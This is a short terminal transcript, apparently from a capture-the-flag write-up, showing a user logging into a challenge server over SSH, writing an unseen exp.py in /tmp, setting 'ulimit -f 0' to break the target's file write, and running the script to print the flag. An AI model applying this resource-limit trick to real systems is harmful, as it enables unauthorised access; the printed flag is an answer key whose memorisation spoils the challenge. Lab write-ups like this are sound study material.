 s4ndw1ch@fuzz:~/Desktop$ ssh -p 25277 otp@node4.buuoj.cn
otp@node4.buuoj.cn's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.19.221-0419221-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Wed Aug  2 02:50:16 2023 from 10.244.80.12
otp@out:~$ cd /tmp
otp@out:/tmp$ touch exp.py
otp@out:/tmp$ vim exp.py
otp@out:/tmp$ cd /home/otp/
otp@out:~$ ul
ul      ulimit
otp@out:~$ ulimit -f 0
otp@out:~$ python /tmp/exp.py
OTP generated.
Congratz!
otp@out:~$ flag{f20aba30-d966-42c2-9e49-edacb92009c4}
otp@out:~$